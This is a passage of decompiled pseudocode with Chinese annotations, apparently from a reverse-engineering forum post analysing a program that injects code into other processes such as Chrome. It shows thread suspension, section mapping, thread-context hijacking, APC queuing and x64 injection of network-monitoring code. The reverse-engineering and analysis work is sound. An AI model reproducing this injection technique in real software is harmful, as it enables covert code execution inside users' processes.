 result = MyNtOpenProcess(v6, &ProcessHandle, 0x438, ObjectAttributes, PID);// 随机兄弟进程，如 Chrome.exe 等。
if ( result >= 0 )
{
  IsWow64 = 0;
  if ( !v6->FunctionThis
    || (result = MyNtQueryInformationProcess(v6, ProcessHandle, ProcessWow64Information, &IsWow64, 4, 0), IsWow64) )
  {                                           // 如果进程是 32 位且系统是 64 位。
    v19 = 0;
    MyMemset(v20, 0, 0x3Fu);
    MyNtReadVirtualMemory_0(v6, ProcessHandle, &v19, 0x20);// 读进程信息
    if ( v20[1] || !MyNtSuspendThread_1(v6, a2, &v26) )// 线程阻塞
    {
      return MyZwClose(v6, ProcessHandle);
    }
    else
    {
      v12 = a5;                               // 阻塞后 apc 注入
      if ( v6->MapSectionSuccess )
        MyNtMapViewOfSection_1(v6, a5, &ProcessHandle, 0x32);
      MyNtGetContextThread(v6, v26, &context);
      *v12[1] = 0x68;
      *v12[2] = context.Eip;
      v15 = *v12;
      v18 = 0x811766C;
      context.Eip = MySomeNtMapViewOfSection_0(v6, &ProcessHandle, a4, v15, 2, v17);
      if ( context.Eip )
      {
        MyNtSetContextThread(v6, v26, &context);
        if ( a6 == 1 && context.Eip != 0xFFFFFFFB )
          MyNtQueueApcThread(v6, v26, context.Eip + 5, 0, 0, 0);
      }
      MyNtResumeThread(v6, v26, 0);
      MyZwClose(v6, ProcessHandle);
      result = MyZwClose(v6, v26);
      v13 = v12[3];
      if ( v13 )
        *v13 = 0x88888888;
      if ( a6 == 1 )
        return MyMoveWindow(v6, v6->ThreadId);
    }
  }
  else if ( v6->WOW32Reserved != 1 )          // 如果不是 32 位。
  {
    v9 = a5;
    if ( a5[4] )                              // 已获取 Sid
    {
      if ( v6->MapSectionSuccess )            // 已内存映射
      {
        SectionHandle = v6->SectionHandle;
        BaseAddress = 0;
        v23 = 0x2710000;
        if ( MyNtMapViewOfSection(v6, SectionHandle, ProcessHandle, &BaseAddress, 0, 0, 0, &v23, 1, 0, 4) >= 0 )
        {                                     // 与目标进程共享内存，会将网络状态写到这里。
          BaseAddress_1 = v9[7];
          if ( BaseAddress_1 )
            *BaseAddress_1 = BaseAddress;
        }
      }
      MyZwClose(v6, ProcessHandle);
      v11 = a6;
      result = MyExecX64Code_Inject(v6, a2, a3, a4, v9, a6);// 执行 x64 注入代码，将检测网络代码注入到指定进程。
吾爱破解论坛